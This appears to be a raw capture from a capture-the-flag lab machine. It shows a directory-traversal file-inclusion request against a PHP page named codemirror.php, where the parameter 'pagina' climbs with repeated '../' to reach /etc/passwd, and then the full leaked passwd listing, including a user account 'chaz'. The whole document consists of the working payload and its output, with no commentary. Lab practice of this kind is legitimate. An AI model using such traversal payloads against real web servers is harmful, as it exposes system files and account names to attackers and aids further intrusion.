 view-source:http://lovegeografia.anaximandre.hmv/exemplos/codemirror.php?&pagina=../../../../../../../../../../../../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
28 chaz:x:1001:1001:,,,:/home/chaz:/bin/bash
29 _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin
30 statd:x:109:65534::/var/lib/nfs:/usr/sbin/nologin
31